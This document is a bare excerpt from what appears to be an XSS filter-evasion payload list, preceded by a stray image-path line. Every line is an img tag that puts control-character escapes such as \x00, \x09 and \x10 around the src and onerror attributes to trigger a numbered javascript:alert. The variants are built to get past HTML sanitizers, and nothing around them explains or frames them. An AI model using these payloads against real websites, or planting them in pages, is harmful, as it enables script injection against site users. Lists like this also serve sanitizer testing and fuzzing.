 <img \x39src=x onerror="javascript:alert(177)">
<img \x00src=x onerror="javascript:alert(178)">
<img src\x09=x onerror="javascript:alert(179)">
<img src\x10=x onerror="javascript:alert(180)">
<img src\x13=x onerror="javascript:alert(181)">
<img src\x32=x onerror="javascript:alert(182)">
<img src\x12=x onerror="javascript:alert(183)">
<img src\x11=x onerror="javascript:alert(184)">
<img src\x00=x onerror="javascript:alert(185)">
<img src\x47=x onerror="javascript:alert(186)">
<img src=x\x09onerror="javascript:alert(187)">
<img src=x\x10onerror="javascript:alert(188)">
<img src=x\x11onerror="javascript:alert(189)">
<img src=x\x12onerror="javascript:alert(190)">